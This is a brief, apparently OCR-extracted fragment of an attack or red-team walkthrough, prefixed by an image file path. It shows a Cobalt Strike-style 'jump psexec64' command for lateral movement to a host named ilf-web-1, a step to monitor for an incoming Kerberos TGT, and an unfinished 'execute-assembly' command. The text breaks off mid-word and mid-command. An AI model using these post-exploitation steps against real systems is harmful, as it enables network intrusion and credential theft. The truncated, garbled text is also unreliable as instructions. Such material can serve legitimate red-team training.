
Move laterally to the u
host:

```

jump psexec64 ilf-web-1 
```

Monitor for incoming TGT
```

execute-assembly 